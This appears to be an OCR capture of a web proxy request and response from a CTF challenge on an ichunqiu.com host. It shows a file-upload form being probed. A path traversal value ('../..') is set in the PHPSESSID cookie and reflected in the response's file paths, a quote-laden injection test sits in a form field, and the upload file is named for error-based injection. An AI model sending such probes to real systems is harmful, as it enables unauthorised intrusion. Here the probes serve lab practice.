 Request
Raw Params Headers Hex
POST /post/1p9tl4mei9cm88kkga74rhkbg2 HTTP/1.1
Host:
4c353521f49b46478fc68d5724ae75c5bf18a42a285d4e39.changame.ichunqiu.com
Content-Length: 500
Cache-Control: max-age=0
Origin:
http://4c353521f49b46478fc68d5724ae75c5bf18a42a285d4e39.changame.ichunqiu.
com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary60jejgsCqpkNVRU4
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer:
http://4c353521f49b46478fc68d5724ae75c5bf18a42a285d4e39.changame.ichunqiu.
com/
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=16c363e44893d9-0203dc8b62805e-37667c03-1fa400-16c363e448aac6
; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
__jsluid_h=cf38bf34a50e45aaa5aa4cf52851042a; PHPSESSID=../..;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1570771719,1571447387,1571453189;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1571453277
Connection: close
------WebKitFormBoundary60jejgsCqpkNVRU4
Content-Disposition: form-data; name="name"
vr'e'v
------WebKitFormBoundary60jejgsCqpkNVRU4
Content-Disposition: form-data; name="email"
aervreav
------WebKitFormBoundary60jejgsCqpkNVRU4
Content-Disposition: form-data; name="file"; filename="报错注入.txt"
Content-Type: text/plain
1111111111
------WebKitFormBoundary60jejgsCqpkNVRU4
Content-Disposition: form-data; name="message"
fvcewvrwe
------WebKitFormBoundary60jejgsCqpkNVRU4--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 19 Oct 2019 02:51:49 GMT
Content-Type: text/html
Content-Length: 1164
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
X-Via-JSL: dca9b80,-
X-Cache: bypass
<!DOCTYPE HTML><html><head><title>LOL</title><meta charset="utf-8" /><meta name="viewport"
content="width=device-width, initial-scale=1, user-scalable=no" /><link rel="stylesheet"
href="/static/css/main.css" /><noscript><link rel="stylesheet"
href="/static/css/noscript.css" /></noscript> </head> <body class="is-preload"><div
id="wrapper"><header id="header"> <div class="logo"><span class="icon
fa-diamond"></span> </div> <div class="content"><div class="inner"> <h1>Hero of
you</h1></div> </div> <nav><ul> <li><a href="#you">YOU</a></li></ul>
</nav></header><div id="main"><article id="you"> <h2 class="major"
ng-app>vr'e'v</h2> <span class="image main"><img
src="/var/www/html/upload/../../../...jpg" alt="" /></span> <p>fvcewvrwe</p><button
type="button"
onclick=location.href="/download/../...jpg">下载</button></article></div><footer
id="footer"></footer></div><script src="/static/js/jquery.min.js"></script><script
src="/static/js/browser.min.js"></script><script
src="/static/js/breakpoints.min.js"></script><script
src="/static/js/util.js"></script><script src="/static/js/main.js"></script><script
src="/static/js/angular.js"></script> </body></html>